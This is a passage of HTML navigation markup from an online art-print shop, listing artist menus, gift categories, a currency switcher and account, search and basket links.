                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_416_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_420_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-m-r.html"
                        data-collapsible="navPages-420"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: M - R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mike-hall.html">Mike Hall</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/ohh-deer.html">OHH DEER</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/olivia-axson.html">Olivia Axson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/planet-patrol.html">Planet Patrol</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/printer-johnson.html">Printer Johnson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rude.html">Rude </a>
                        </li>
                    </ul>
                <div data-content-region="navPages_420_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_421_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-s-z.html"
                        data-collapsible="navPages-421"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: S - Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-stereo-typist.html">The Stereo Typist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/swifty-jazz.html">Swifty Jazz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiny-riot.html">Tiny Riot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wacka.html">Wacka</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/woah-there-pickle.html">Woah There Pickle</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_421_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_693_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/inspiration/community.html"
                        data-collapsible="navPages-693"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Community <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-693">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_693_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--gifts">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html" data-collapsible="navPages-306"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-306" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_306_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts.html"><span class='navPage--viewAll'>All </span>Gifts</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_146_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
                <div data-content-region="navPages_146_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_679_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
                <div data-content-region="navPages_679_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_958_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
                <div data-content-region="navPages_958_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1023_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
                <div data-content-region="navPages_1023_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1024_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
                <div data-content-region="navPages_1024_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_219_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
                <div data-content-region="navPages_219_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_306_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/art-print-gifts/">Art Print Gifts</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/blog/">Blog</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" aria-label="Show All" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    GBP <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/drama-iii.html?setCurrencyId=1"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    <strong>Pound Sterling</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/drama-iii.html?setCurrencyId=2"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/drama-iii.html?setCurrencyId=3"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    American Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/drama-iii.html?setCurrencyId=4"
                                data-currency-code="JPY"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Yen
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php">Sign in</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" role="button" aria-label="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Basket</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>


<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
